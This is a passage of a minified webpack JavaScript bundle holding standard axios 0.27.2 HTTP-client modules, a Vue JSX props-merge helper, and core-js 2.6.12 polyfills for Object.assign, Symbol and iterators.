o(e)||(c(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},39572:(t,e,n)=>{"use strict";var r=n(42149);t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function o(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function s(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function a(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function c(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var l={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:c};return r.forEach(Object.keys(t).concat(Object.keys(e)),(function(t){var e=l[t]||o,i=e(t);r.isUndefined(i)&&e!==c||(n[t]=i)})),n}},97159:(t,e,n)=>{"use strict";var r=n(64828);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(new r("Request failed with status code "+n.status,[r.ERR_BAD_REQUEST,r.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):t(n)}},4642:(t,e,n)=>{"use strict";var r=n(42149),i=n(70615);t.exports=function(t,e,n){var o=this||i;return r.forEach(n,(function(n){t=n.call(o,t,e)})),t}},70615:(t,e,n)=>{"use strict";var r=n(42149),i=n(97987),o=n(64828),s=n(33565),a=n(44087),c={"Content-Type":"application/x-www-form-urlencoded"};function l(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function u(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(t=n(45351)),t}function h(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(i){if("SyntaxError"!==i.name)throw i}return(n||JSON.stringify)(t)}var f={transitional:s,adapter:u(),transformRequest:[function(t,e){if(i(e,"Accept"),i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t))return t;if(r.isArrayBufferView(t))return t.buffer;if(r.isURLSearchParams(t))return l(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString();var n,o=r.isObject(t),s=e&&e["Content-Type"];if((n=r.isFileList(t))||o&&"multipart/form-data"===s){var c=this.env&&this.env.FormData;return a(n?{"files[]":t}:t,c&&new c)}return o||"application/json"===s?(l(e,"application/json"),h(t)):t}],transformResponse:[function(t){var e=this.transitional||f.transitional,n=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,s=!n&&"json"===this.responseType;if(s||i&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(a){if(s){if("SyntaxError"===a.name)throw o.from(a,o.ERR_BAD_RESPONSE,this,null,this.response);throw a}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:n(67985)},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){f.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){f.headers[t]=r.merge(c)})),t.exports=f},33565:t=>{"use strict";t.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},5750:t=>{t.exports={version:"0.27.2"}},39491:t=>{"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},84373:(t,e,n)=>{"use strict";var r=n(42149);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var s=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),s.push(i(e)+"="+i(t))})))})),o=s.join("&")}if(o){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}},56805:t=>{"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},3533:(t,e,n)=>{"use strict";var r=n(42149);t.exports=r.isStandardBrowserEnv()?function(){return{write:function(t,e,n,i,o,s){var a=[];a.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),r.isString(i)&&a.push("path="+i),r.isString(o)&&a.push("domain="+o),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},49528:t=>{"use strict";t.exports=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}},74956:(t,e,n)=>{"use strict";var r=n(42149);t.exports=function(t){return r.isObject(t)&&!0===t.isAxiosError}},44103:(t,e,n)=>{"use strict";var r=n(42149);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},97987:(t,e,n)=>{"use strict";var r=n(42149);t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},67985:t=>{t.exports=null},10915:(t,e,n)=>{"use strict";var r=n(42149),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,s={};return t?(r.forEach(t.split("\n"),(function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(s[e]&&i.indexOf(e)>=0)return;s[e]="set-cookie"===e?(s[e]?s[e]:[]).concat([n]):s[e]?s[e]+", "+n:n}})),s):s}},1313:t=>{"use strict";t.exports=function(t){var e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}},64699:t=>{"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},44087:(t,e,n)=>{"use strict";var r=n(42149);function i(t,e){e=e||new FormData;var n=[];function i(t){return null===t?"":r.isDate(t)?t.toISOString():r.isArrayBuffer(t)||r.isTypedArray(t)?"function"===typeof Blob?new Blob([t]):Buffer.from(t):t}function o(t,s){if(r.isPlainObject(t)||r.isArray(t)){if(-1!==n.indexOf(t))throw Error("Circular reference detected in "+s);n.push(t),r.forEach(t,(function(t,n){if(!r.isUndefined(t)){var a,c=s?s+"."+n:n;if(t&&!s&&"object"===typeof t)if(r.endsWith(n,"{}"))t=JSON.stringify(t);else if(r.endsWith(n,"[]")&&(a=r.toArray(t)))return void a.forEach((function(t){!r.isUndefined(t)&&e.append(c,i(t))}));o(t,c)}})),n.pop()}else e.append(s,i(t))}return o(t),e}t.exports=i},99028:(t,e,n)=>{"use strict";var r=n(5750).version,i=n(64828),o={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){o[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}}));var s={};function a(t,e,n){if("object"!==typeof t)throw new i("options must be an object",i.ERR_BAD_OPTION_VALUE);var r=Object.keys(t),o=r.length;while(o-- >0){var s=r[o],a=e[s];if(a){var c=t[s],l=void 0===c||a(c,s,t);if(!0!==l)throw new i("option "+s+" must be "+l,i.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new i("Unknown option "+s,i.ERR_BAD_OPTION)}}o.transitional=function(t,e,n){function o(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,a){if(!1===t)throw new i(o(r," has been removed"+(e?" in "+e:"")),i.ERR_DEPRECATED);return e&&!s[r]&&(s[r]=!0,console.warn(o(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,a)}},t.exports={assertOptions:a,validators:o}},42149:(t,e,n)=>{"use strict";var r=n(39491),i=Object.prototype.toString,o=function(t){return function(e){var n=i.call(e);return t[n]||(t[n]=n.slice(8,-1).toLowerCase())}}(Object.create(null));function s(t){return t=t.toLowerCase(),function(e){return o(e)===t}}function a(t){return Array.isArray(t)}function c(t){return"undefined"===typeof t}function l(t){return null!==t&&!c(t)&&null!==t.constructor&&!c(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}var u=s("ArrayBuffer");function h(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&u(t.buffer),e}function f(t){return"string"===typeof t}function p(t){return"number"===typeof t}function d(t){return null!==t&&"object"===typeof t}function m(t){if("object"!==o(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}var g=s("Date"),y=s("File"),v=s("Blob"),b=s("FileList");function w(t){return"[object Function]"===i.call(t)}function _(t){return d(t)&&w(t.pipe)}function x(t){var e="[object FormData]";return t&&("function"===typeof FormData&&t instanceof FormData||i.call(t)===e||w(t.toString)&&t.toString()===e)}var k=s("URLSearchParams");function A(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function S(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function E(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function C(){var t={};function e(e,n){m(t[n])&&m(e)?t[n]=C(t[n],e):m(e)?t[n]=C({},e):a(e)?t[n]=e.slice():t[n]=e}for(var n=0,r=arguments.length;n<r;n++)E(arguments[n],e);return t}function T(t,e,n){return E(e,(function(e,i){t[i]=n&&"function"===typeof e?r(e,n):e})),t}function O(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}function M(t,e,n,r){t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,n&&Object.assign(t.prototype,n)}function N(t,e,n){var r,i,o,s={};e=e||{};do{r=Object.getOwnPropertyNames(t),i=r.length;while(i-- >0)o=r[i],s[o]||(e[o]=t[o],s[o]=!0);t=Object.getPrototypeOf(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e}function D(t,e,n){t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;var r=t.indexOf(e,n);return-1!==r&&r===n}function I(t){if(!t)return null;var e=t.length;if(c(e))return null;var n=new Array(e);while(e-- >0)n[e]=t[e];return n}var L=function(t){return function(e){return t&&e instanceof t}}("undefined"!==typeof Uint8Array&&Object.getPrototypeOf(Uint8Array));t.exports={isArray:a,isArrayBuffer:u,isBuffer:l,isFormData:x,isArrayBufferView:h,isString:f,isNumber:p,isObject:d,isPlainObject:m,isUndefined:c,isDate:g,isFile:y,isBlob:v,isFunction:w,isStream:_,isURLSearchParams:k,isStandardBrowserEnv:S,forEach:E,merge:C,extend:T,trim:A,stripBOM:O,inherits:M,toFlatObject:N,kindOf:o,kindOfTest:s,endsWith:D,toArray:I,isTypedArray:L,isFileList:b}},31418:t=>{var e=/^(attrs|props|on|nativeOn|class|style|hook)$/;function n(t,e){return function(){t&&t.apply(this,arguments),e&&e.apply(this,arguments)}}t.exports=function(t){return t.reduce((function(t,r){var i,o,s,a,c;for(s in r)if(i=t[s],o=r[s],i&&e.test(s))if("class"===s&&("string"===typeof i&&(c=i,t[s]=i={},i[c]=!0),"string"===typeof o&&(c=o,r[s]=o={},o[c]=!0)),"on"===s||"nativeOn"===s||"hook"===s)for(a in o)i[a]=n(i[a],o[a]);else if(Array.isArray(i))t[s]=i.concat(o);else if(Array.isArray(o))t[s]=[i].concat(o);else for(a in o)i[a]=o[a];else t[s]=r[s];return t}),{})}},21906:(t,e,n)=>{t.exports={default:n(44610),__esModule:!0}},29803:(t,e,n)=>{t.exports={default:n(5636),__esModule:!0}},73248:(t,e,n)=>{t.exports={default:n(26384),__esModule:!0}},32682:(t,e,n)=>{"use strict";var r=n(21906),i=o(r);function o(t){return t&&t.__esModule?t:{default:t}}e.A=i.default||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}},80362:(t,e,n)=>{"use strict";var r=n(73248),i=c(r),o=n(29803),s=c(o),a="function"===typeof s.default&&"symbol"===typeof i.default?function(t){return typeof t}:function(t){return t&&"function"===typeof s.default&&t.constructor===s.default&&t!==s.default.prototype?"symbol":typeof t};function c(t){return t&&t.__esModule?t:{default:t}}e.A="function"===typeof s.default&&"symbol"===a(i.default)?function(t){return"undefined"===typeof t?"undefined":a(t)}:function(t){return t&&"function"===typeof s.default&&t.constructor===s.default&&t!==s.default.prototype?"symbol":"undefined"===typeof t?"undefined":a(t)}},44610:(t,e,n)=>{n(91298),t.exports=n(18858).Object.assign},5636:(t,e,n)=>{n(50510),n(15582),n(71424),n(61448),t.exports=n(18858).Symbol},26384:(t,e,n)=>{n(21211),n(82902),t.exports=n(68028).f("iterator")},24383:t=>{t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},75756:t=>{t.exports=function(){}},90704:(t,e,n)=>{var r=n(88749);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},82756:(t,e,n)=>{var r=n(48273),i=n(72625),o=n(77505);t.exports=function(t){return function(e,n,s){var a,c=r(e),l=i(c.length),u=o(s,l);if(t&&n!=n){while(l>u)if(a=c[u++],a!=a)return!0}else for(;l>u;u++)if((t||u in c)&&c[u]===n)return t||u||0;return!t&&-1}}},11621:t=>{var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},18858:t=>{var e=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=e)},89960:(t,e,n)=>{var r=n(24383);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},36612:t=>{t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},68119:(t,e,n)=>{t.exports=!n(39660)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},5318:(t,e,n)=>{var r=n(88749),i=n(69234).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},30968:t=>{t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},88181:(t,e,n)=>{var r=n(43195),i=n(84568),o=n(47685);t.exports=function(t){var e=r(t),n=i.f;if(n){var s,a=n(t),c=o.f,l=0;while(a.length>l)c.call(t,s=a[l++])&&e.push(s)}return e}},53907:(t,e,n)=>{var r=n(69234),i=n(18858),o=n(89960),s=n(53497),a=n(93153),c="prototype",l=function(t,e,n){var u,h,f,p=t&l.F,d=t&l.G,m=t&l.S,g=t&l.P,y=t&l.B,v=t&l.W,b=d?i:i[e]||(i[e]={}),w=b[c],_=d?r:m?r[e]:(r[e]||{})[c];for(u in d&&(n=e),n)h=!p&&_&&void 0!==_[u],h&&a(b,u)||(f=h?_[u]:n[u],b[u]=d&&"function"!=typeof _[u]?n[u]:y&&h?o(f,r):v&&_[u]==f?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e[c]=t[c],e}(f):g&&"function"==typeof f?o(Function.call,f):f,g&&((b.virtual||(b.virtual={}))[u]=f,t&l.R&&w&&!w[u]&&s(w,u,f)))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},39660:t=>{t.exports=function(t){try{return!!t()}catch(e){return!0}}},69234:t=>{var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},93153:t=>{var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},53497:(t,e,n)=>{var r=n(77083),i=n(86480);t.exports=n(68119)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},23344:(t,e,n)=>{var r=n(69234).document;t.exports=r&&r.documentElement},70992:(t,e,n)=>{t.exports=!n(68119)&&!n(39660)((function(){return 7!=Object.defineProperty(n(5318)("div"),"a",{get:function(){return 7}}).a}))},1661:(t,e,n)=>{var r=n(11621);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},84657:(t,e,n)=>{var r=n(11621);t.exports=Array.isArray||function(t){return"Array"==r(t)}},88749:t=>{t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},61236:(t,e,n)=>{"use strict";var r=n(69467),i=n(86480),o=n(12888),s={};n(53497)(s,n(11634)("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},51267:(t,e,n)=>{"use strict";var r=n(88810),i=n(53907),o=n(60039),s=n(53497),a=n(36750),c=n(61236),l=n(12888),u=n(69999),h=n(11634)("iterator"),f=!([].keys&&"next"in[].keys()),p="@@iterator",d="keys",m="values",g=function(){return this};t.exports=function(t,e,n,y,v,b,w){c(n,e,y);var _,x,k,A=function(t){if(!f&&t in T)return T[t];switch(t){case d:return function(){return new n(this,t)};case m:return function(){return new n(this,t)}}return function(){return new n(this,t)}},S=e+" Iterator",E=v==m,C=!1,T=t.prototype,O=T[h]||T[p]||v&&T[v],M=O||A(v),N=v?E?A("entries"):M:void 0,D="Array"==e&&T.entries||O;if(D&&(k=u(D.call(new t)),k!==Object.prototype&&k.next&&(l(k,S,!0),r||"function"==typeof k[h]||s(k,h,g))),E&&O&&O.name!==m&&(C=!0,M=function(){return O.call(this)}),r&&!w||!f&&!C&&T[h]||s(T,h,M),a[e]=M,a[S]=g,v)if(_={values:E?M:A(m),keys:b?M:A(d),entries:N},w)for(x in _)x in T||o(T,x,_[x]);else i(i.P+i.F*(f||C),e,_);return _}},75014:t=>{t.exports=function(t,e){return{value:e,done:!!t}}},36750:t=>{t.exports={}},88810:t=>{t.exports=!0},47232:(t,e,n)=>{var r=n(69571)("meta"),i=n(88749),o=n(93153),s=n(77083).f,a=0,c=Object.isExtensible||function(){return!0},l=!n(39660)((function(){return c(Object.preventExtensions({}))})),u=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},h=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";u(t)}return t[r].i},f=function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;u(t)}return t[r].w},p=function(t){return l&&d.NEED&&c(t)&&!o(t,r)&&u(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:h,getWeak:f,onFreeze:p}},27458:(t,e,n)=>{"use strict";var r=n(68119),i=n(43195),o=n(84568),s=n(47685),a=n(22914),c=n(1661),l=Object.assign;t.exports=!l||n(39660)((function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||Object.keys(l({},e)).join("")!=r}))?function(t,e){var n=a(t),l=arguments.length,u=1,h=o.f,f=s.f;while(l>u){var p,d=c(arguments[u++]),m=h?i(d).concat(h(d)):i(d),g=m.length,y=0;while(g>y)p=m[y++],r&&!f.call(d,p)||(n[p]=d[p])}return n}:l},69467:(t,e,n)=>{var r=n(90704),i=n(19950),o=n(30968),s=n(12554)("IE_PROTO"),a=function(){},c="prototype",l=function(){var t,e=n(5318)("iframe"),r=o.length,i="<",s=">";e.style.display="none",n(23344).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write(i+"script"+s+"document.F=Object"+i+"/script"+s),t.close(),l=t.F;while(r--)delete l[c][o[r]];return l()};t.exports=Object.create||function(t,e){var n;return null!==t?(a[c]=r(t),n=new a,a[c]=null,n[s]=t):n=l(),void 0===e?n:i(n,e)}},77083:(t,e,n)=>{var r=n(90704),i=n(70992),o=n(23308),s=Object.defineProperty;e.f=n(68119)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(a){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},19950:(t,e,n)=>{var r=n(77083),i=n(90704),o=n(43195);t.exports=n(68119)?Object.defineProperties:function(t,e){i(t);var n,s=o(e),a=s.length,c=0;while(a>c)r.f(t,n=s[c++],e[n]);return t}},4253:(t,e,n)=>{var r=n(47685),i=n(86480),o=n(48273),s=n(23308),a=n(93153),c=n(70992),l=Object.getOwnPropertyDescriptor;e.f=n(68119)?l:function(t,e){if(t=o(t),e=s(e,!0),c)try{return l(t,e)}catch(n){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},17729:(t,e,n)=>{var r=n(48273),i=n(94675).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(e){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},94675:(t,e,n)=>{var r=n(33637),i=n(30968).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},84568:(t,e)=>{e.f=Object.getOwnPropertySymbols},69999:(t,e,n)=>{var r=n(93153),i=n(22914),o=n(12554)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},33637:(t,e,n)=>{var r=n(93153),i=n(48273),o=n(82756)(!1),s=n(12554)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,l=[];for(n in a)n!=s&&r(a,n)&&l.push(n);while(e.length>c)r(a,n=e[c++])&&(~o(l,n)||l.push(n));return l}},43195:(t,e,n)=>{var r=n(33637),i=n(30968);t.exports=Object.keys||function(t){return r(t,i)}},47685:(t,e)=>{e.f={}.propertyIsEnumerable},86480:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},60039:(t,e,n)=>{t.exports=n(53497)},12888:(t,e,n)=>{var r=n(77083).f,i=n(93153),o=n(11634)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},12554:(t,e,n)=>{var r=n(78104)("keys"),i=n(69571);t.exports=function(t){return r[t]||(r[t]=i(t))}},78104:(t,e,n)=>{var r=n(18858),i=n(69234),o="__core-js_shared__",s=i[o]||(i[o]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(88810)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},74776:(t,e,n)=>{var r=n(54235),i=n(36612);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),l=a.length;return c<0||c>=l?t?"":void 0:(o=a.charCodeAt(c),o<55296||o>56319||c+1===l||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536)}}},77505:(t,e,n)=>{var r=n(54235),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},54235:t=>{var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},48273:(t,e,n)=>{var r=n(1661),i=n(36612);t.exports=function(t){return r(i(t))}},72625:(t,e,n)=>{var r=n(54235),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},22914:(t,e,n)=>{var r=n(36612);t.exports=function(t){return Object(r(t))}},23308:(t,e,n)=>{var r=n(88749);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},69571:t=>{var e=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+n).toString(36))}},41716:(t,e,n)=>{var r=n(69234),i=n(18858),o=n(88810),s=n(68028),a=n(77083).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},68028:(t,e,n)=>{e.f=n(11634)},11634:(t,e,n)=>{var r=n(78104)("wks"),i=n(69571),o=n(69234).Symbol,s="function"==typeof o,a=t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))};a.store=r},43305:(t,e,n)=>{"use strict";var r=n(75756),i=n(75014),o=n(36750),s=n(48273);t.exports=n(51267)(Array,"Array",(function(t,e){this._t=s(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},91298:(t,e,n)=>{var r=n(53907);r(r.S+r.F,"Object",{assign:n(27458)})},15582:()=>{},21211:(t,e,n)=>{"use strict";var r=n(74776)(!0);n(51267)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})}))},50510:(t,e,n)=>{"use strict";var r=n(69234),i=n(93153),o=n(68119),s=n(53907),a=n(60039),c=n(47232).KEY,l=n(39660),u=n(78104),h=n(12888),f=n(69571),p=n(11634),d=n(68028),m=n(41716),g=n(88181),y=n(84657),v=n(90704),b=n(88749),w=n(22914),_=n(48273),x=n(23308),k=n(86480),A=n(69467),S=n(17729),E=n(4253),C=n(84568),T=n(77083),O=n(43195),M=E.f,N=T.f,D=S.f,I=r.Symbol,L=r.JSON,q=L&&L.stringify,F="prototype",B=p("_hidden"),R=p("toPrimitive"),$={}.propertyIsEnumerable,z=u("symbol-registry"),P=u("symbols"),j=u("op-symbols"),U=Object[F],H="function"==typeof I&&!!C.f,V=r.QObject,G=!V||!V[F]||!V[F].findChild,W=o&&l((function(){return 7!=A(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=M(U,e);r&&delete U[e],N(t,e,n),r&&t!==U&&N(U,e,r)}:N,K=function(t){var e=P[t]=A(I[F]);return e._k=t,e},X=H&&"symbol"==typeof I.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof I},Y=function(t,e,n){return t===U&&Y(j,e,n),v(t),e=x(e,!0),v(n),i(P,e)?(n.enumerable?(i(t,B)&&t[B][e]&&(t[B][e]=!1),n=A(n,{enumerable:k(0,!1)})):(i(t,B)||N(t,B,k(1,{})),t[B][e]=!0),W(t,e,n)):N(t,e,n)},Z=function(t,e){v(t);var n,r=g(e=_(e)),i=0,o=r.length;while(o>i)Y(t,n=r[i++],e[n]);return t},J=function(t,e){return void 0===e?A(t):Z(A(t),e)},Q=function(t){var e=$.call(this,t=x(t,!0));return!(this===U&&i(P,t)&&!i(j,t))&&(!(e||!i(this,t)||!i(P,t)||i(this,B)&&this[B][t])||e)},tt=function(t,e){if(t=_(t),e=x(e,!0),t!==U||!i(P,e)||i(j,e)){var n=M(t,e);return!n||!i(P,e)||i(t,B)&&t[B][e]||(n.enumerable=!0),n}},et=function(t){var e,n=D(_(t)),r=[],o=0;while(n.length>o)i(P,e=n[o++])||e==B||e==c||r.push(e);return r},nt=function(t){var e,n=t===U,r=D(n?j:_(t)),o=[],s=0;while(r.length>s)!i(P,e=r[s++])||n&&!i(U,e)||o.push(P[e]);return o};H||(I=function(){if(this instanceof I)throw TypeError("Symbol is not a constructor!");var t=f(arguments.length>0?arguments[0]:void 0),e=function(n){this===U&&e.call(j,n),i(this,B)&&i(this[B],t)&&(this[B][t]=!1),W(this,t,k(1,n))};return 